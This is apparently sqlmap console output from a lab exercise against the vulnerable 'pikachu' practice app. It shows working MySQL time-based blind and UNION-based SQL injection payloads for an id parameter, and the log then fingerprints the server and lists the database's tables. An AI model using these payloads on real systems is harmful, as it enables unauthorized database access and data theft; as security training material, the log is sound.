 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3579 FROM (SELECT(SLEEP(5)))QDhB) AND 'wheC'='wheC
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7746' UNION ALL SELECT NULL,NULL,CONCAT(0x717a787171,0x474b64655459546673587a534e6c4a4f506a746c7a6f7578
50416f4c4e556d7156715a6f7743456b,0x716b706b71)-- -
---
[16:33:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[16:33:30] [INFO] fetching tables for database: 'pikachu'
[16:33:30] [WARNING] reflective value(s) found and filtering out
Database: pikachu
[5 tables]
+----------+
| member   |
| httpinfo |
| message  |
| users    |
| xssblind |
+----------+
[16:33:30] [INFO] fetched data logged to text files under 'C:\Users\pc\AppData\Local\sqlmap\output\192.168.73.131'
[*] ending @ 16:33:30 /2023-11-27/
C:\sqlmap>